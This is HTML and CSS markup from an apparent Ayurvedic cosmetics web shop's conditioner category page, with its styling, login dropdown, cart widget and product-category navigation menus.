@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="archive tax-product_cat term-conditioner term-1000 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on hide-larger-price wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b330fdf047" /><input type="hidden" name="_wp_http_referer" value="/product-category/hair-care/conditioner/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>
